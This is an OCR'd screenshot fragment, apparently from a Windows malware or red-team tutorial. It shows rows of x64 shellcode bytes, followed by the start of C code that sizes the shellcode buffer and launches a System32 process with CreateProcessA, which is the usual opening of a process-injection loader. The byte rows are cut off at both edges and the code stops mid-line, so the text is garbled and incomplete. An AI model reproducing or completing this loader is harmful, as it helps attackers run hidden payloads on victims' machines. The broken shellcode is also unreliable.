
x48\x89\xc3\x49\x89\xc7
8\x89\xda\x48\x89\xf9\x
xd5\x83\xf8\x00\x7d\x28
0\x00\x00\x41\x58\x6a\x
x30\xff\xd5\x57\x59\x41
5\x49\xff\xce\xe9\x3c\x
x29\xc6\x48\x85\xf6\x75
0\x59\x49\xc7\xc2\xf0\x
	SIZE_T shellSize = sizeof(buf);

	STARTUPINFOA si = {0};

	PROCESS_INFORMATION pi = {0};

	CreateProcessA("C:\\Windows\\System32\\cal